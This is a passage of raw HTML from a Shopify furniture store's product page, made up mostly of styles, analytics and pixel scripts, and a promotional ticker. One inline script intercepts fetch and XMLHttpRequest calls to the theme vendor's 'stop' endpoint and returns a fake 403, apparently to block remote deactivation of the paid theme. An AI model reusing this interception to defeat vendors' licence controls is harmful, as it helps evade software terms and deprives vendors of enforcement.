        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":994.0,"currencyCode":"USD"},"product":{"title":"Tulip Style 42\" Black Oval Artificial Marble Coffee Table","vendor":"Modway","id":"6655288868949","untranslatedTitle":"Tulip Style 42\" Black Oval Artificial Marble Coffee Table","url":"\/es\/products\/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black","type":"Coffee Table"},"id":"39630019002453","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-5192-whi-blk_6.jpg?v=1637253435"},"sku":"EEI-5192-WHI-BLK","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":994.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tulip Style 42\\\" Black Oval Artificial Marble Coffee Table\",\"vendor\":\"Modway\",\"id\":\"6655288868949\",\"untranslatedTitle\":\"Tulip Style 42\\\" Black Oval Artificial Marble Coffee Table\",\"url\":\"\/es\/products\/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black\",\"type\":\"Coffee Table\"},\"id\":\"39630019002453\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-5192-whi-blk_6.jpg?v=1637253435\"},\"sku\":\"EEI-5192-WHI-BLK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6655288868949,"gid":"gid:\/\/shopify\/Product\/6655288868949","vendor":"Modway","type":"Coffee Table","handle":"tulip-style-42-oval-artificial-marble-coffee-table-in-white-black","variants":[{"id":39630019002453,"price":99400,"name":"Tulip Style 42\" Black Oval Artificial Marble Coffee Table","public_title":null,"sku":"EEI-5192-WHI-BLK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6655288868949,"requestId":"da283ea2-bed3-4073-8dde-4c546f8395eb-1768843445"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"02dfb103-0dd9-4dee-9121-14e7edc7fb7d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6655288868949,"requestId":"da283ea2-bed3-4073-8dde-4c546f8395eb-1768843445","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39630019002453,"productId":6655288868949,"productGid":"gid:\/\/shopify\/Product\/6655288868949","name":"Tulip Style 42\" Black Oval Artificial Marble Coffee Table","price":"994.00","sku":"EEI-5192-WHI-BLK","brand":"Modway","variant":null,"category":"Coffee Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39630019002453,"productId":6655288868949,"productGid":"gid:\/\/shopify\/Product\/6655288868949","name":"Tulip Style 42\" Black Oval Artificial Marble Coffee Table","price":"994.00","sku":"EEI-5192-WHI-BLK","brand":"Modway","variant":null,"category":"Coffee Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
